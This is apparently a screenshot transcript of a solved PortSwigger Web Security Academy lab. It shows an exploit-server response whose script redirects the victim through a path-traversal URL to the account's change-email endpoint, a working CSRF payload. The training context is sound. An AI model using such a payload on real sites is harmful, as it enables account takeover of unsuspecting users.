 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0a660069033df477c3540a7801e40019.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location = "https://0a8800680302f4dcc3080bb1009400f6.web-security-academy.net/post/comment/confirmation?postId=1/../../my-
account/change-email?email=admin%40admin.net%26submit=1";
</script>
Store
View exploit
Deliver exploit to victim
Access log